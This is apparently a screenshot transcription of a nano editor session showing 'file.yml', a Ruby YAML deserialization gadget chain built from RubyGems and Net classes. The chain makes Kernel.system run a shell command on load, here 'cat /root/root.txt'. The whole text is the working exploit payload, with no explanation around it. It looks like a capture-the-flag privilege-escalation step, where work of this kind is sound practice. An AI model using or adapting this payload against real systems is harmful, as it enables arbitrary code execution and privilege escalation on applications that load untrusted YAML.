 GNU nano 7.2 file.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "cat /root/root.txt"
         method_id: :resolve